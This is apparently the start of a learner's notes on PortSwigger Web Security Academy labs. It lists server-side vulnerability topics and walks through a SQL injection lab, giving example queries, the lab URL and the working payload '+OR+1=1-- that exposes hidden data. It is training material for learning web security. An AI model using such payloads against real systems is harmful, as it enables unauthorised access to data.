 Server side topic

For complete beginners, we recommend starting with our server-side topics. These vulnerabilities are typically easier to learn because you only need to understand what's happening on the server. Our materials and labs will help you develop some of the core knowledge and skills that you will rely on time after time.

1 - sql injection
2 - Authentation
3 - Directory-Traversal
4 - Command injection
5 - Business logic vulnerability
6 - Information Disclosure
7 - Access Control
8 - File upload vulnerability
9 - Server-side request forgery (ssrf)
10 - XXE injection

1 sql injection

all types of sql injection vulnerability solve :)

lab1

portswigger lab 1 sql injection vulnerability Where clause allowing retrieval of hidden data

theory ======================================================

https://insecure-website.com/products?category=Gifts
SELECT * FROM products WHERE category = 'Gifts' AND released = 1
https://insecure-website.com/products?category=Gifts'--
SELECT * FROM products WHERE category = 'Gifts'--' AND released = 1

https://insecure-website.com/products?category=Gifts'+OR+1=1--
SELECT * FROM products WHERE category = 'Gifts' OR 1=1--' AND released = 1

solve lab 1 sql injection vulnerability WHERE clause allowing retrieval of hidden data

lab link - https://0a5f001c043b5bcdc0fe58c100ea009f.web-security-academy.net/
lab vulnearability - https://0a5f001c043b5bcdc0fe58c100ea009f.web-security-academy.net/filter?category=Accessories

payload - '+OR+1=1--

result - https://0a5f001c043b5bcdc0fe58c100ea009f.web-security-academy.net/filter?category=%27+OR+1=1--

sql injection successfull

lab2

1/164